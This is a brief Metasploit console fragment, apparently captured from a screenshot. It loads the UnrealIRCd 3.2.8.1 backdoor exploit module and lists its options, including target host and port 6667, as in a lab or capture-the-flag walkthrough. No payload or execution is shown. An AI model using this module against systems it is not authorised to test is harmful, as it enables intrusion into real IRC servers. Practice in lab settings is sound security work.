 msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >